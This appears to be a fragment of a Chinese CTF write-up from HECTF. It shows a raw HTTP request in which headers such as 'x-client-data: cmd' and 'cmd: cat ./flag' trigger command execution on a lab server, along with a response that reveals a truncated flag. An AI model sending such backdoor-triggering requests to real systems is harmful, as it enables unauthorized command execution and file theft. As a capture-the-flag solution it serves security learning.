 命令回显需要带以下内容
Referer: https://www.google.com/
x-client-data: cmd
cmd: cat ./flag
Request
Pretty Raw Hex \n
1 GET /xxx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://101.42.224.57:8090
8 Connection: close
9 Referer: https://www.google.com/
0 x-client-data: cmd
1 cmd: cat ./flag
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Length: 49
6 Date: Sun, 19 Nov 2023 05:33:35 GMT
7 Connection: close
8
9 HECTF{
}
10
11
SourceCode战队